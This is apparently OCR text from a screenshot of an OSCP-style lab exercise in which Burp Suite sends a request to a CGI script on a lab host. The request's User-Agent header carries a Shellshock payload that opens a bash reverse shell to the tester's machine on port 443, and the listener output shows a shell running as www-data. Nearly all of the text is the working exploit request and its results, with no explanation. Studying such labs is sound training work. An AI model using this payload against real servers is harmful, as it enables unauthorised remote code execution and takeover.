 Burp Suite Community Edition v2.1.07 - Temporary Project
root@kali: ~/oscp
<!DOCTYPE HTML PUBLIC "-//I
<html><head>
<title>404 Not Found</title
</head><body>
<h1>Not Found</h1>
<p>The requested URL /cgibi
<hr>
<address>Apache/2.4.7 (Ubun
</body></html>
root@kali:~/oscp/10.11.1.71
HTTP/1.1 200 OK
Date: Sat, 22 Feb 2020 11:2
Server: Apache/2.4.7 (Ubunt
Vary: Accept-Encoding
Transfer-Encoding: chunked
Content-Type: text/html
<left><pre>Perl verion is 5
r CpuStats (all)<br>  user
Disk Usage: 2/4GB (47%)
CPU Load: 0.00
Current users:
Filesystem      Size  Used
/dev/sda1       4.8G  2.1G
none            4.0K     0
udev            359M  4.0K
tmpfs            74M  496K
none            5.0M     0
none            369M     0
none            100M     0
</pre>root@kali:~/oscp/10.1
root@kali:~/oscp/10.11.1.71
root@kali:~/oscp/10.11.1.71
Ncat: Version 7.80 ( https:
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:
Ncat: Connection from 10.11
Ncat: Connection from 10.11
id
uid=33(www-data) gid=33(www
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://10.11.1.71
Request
Raw Params Headers Hex
GET //cgi-bin/admin.cgi HTTP/1.1
Host: 10.11.1.71
User-Agent: () { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/10.11.0.42/443 0>&1 &
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: __atuvc=1%7C8; PHPSESSID=rj7f8cnkss5g4ihjqkrk75gck7
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 22 Feb 2020 12:59:43 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 831
Connection: close
Content-Type: text/html
<left><pre>Perl verion is 5.18.2<br>HTTP Server is Apache 2.4.7. Modules:
<br>Operating System is Ubuntu Linux 14.04 (kernel: 3.13.0-141-generic)<br>CPU:
Intel(R) Xeon(R) CPU E5-2690 v3 @ 2.60GHz<br>Statistics for CpuStats (all)<br>
user      0.00<br>  nice      0.00<br>  system    0.00<br>  idle      100.00<br>
ioWait    0.00<br>  total     0.00<br></left><br>Memory Usage: 624/737MB (84.67%)
Disk Usage: 2/4GB (47%)
CPU Load: 0.08
Current users:
Filesystem      Size  Used Avail Use% Mounted on
/dev/sda1       4.8G  2.2G  2.5G  47% /
none            4.0K     0  4.0K   0% /sys/fs/cgroup
udev            359M  4.0K  359M   1% /dev
tmpfs            74M  496K   74M   1% /run
none            5.0M     0  5.0M   0% /run/lock
none            369M     0  369M   0% /run/shm
none            100M     0  100M   0% /run/user
</pre>
? < + > Type a search term 0 matches